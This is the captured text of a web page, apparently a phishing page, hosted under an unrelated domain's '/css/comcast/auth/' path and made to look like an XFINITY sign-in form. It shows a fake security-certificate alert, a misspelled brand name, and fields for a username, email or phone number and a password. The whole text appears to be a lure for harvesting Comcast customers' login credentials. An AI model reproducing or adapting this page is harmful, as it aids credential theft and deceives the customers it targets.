 https://extracorpuscorp.com/css/comcast/auth/
Search...
X Sign in to XFINITY
Security Alert
The security certificate for this site has been revoked.
This site should not be trusted.
OK
xfinit
Username, email, or mobile
Password
Stay signed in
Sign In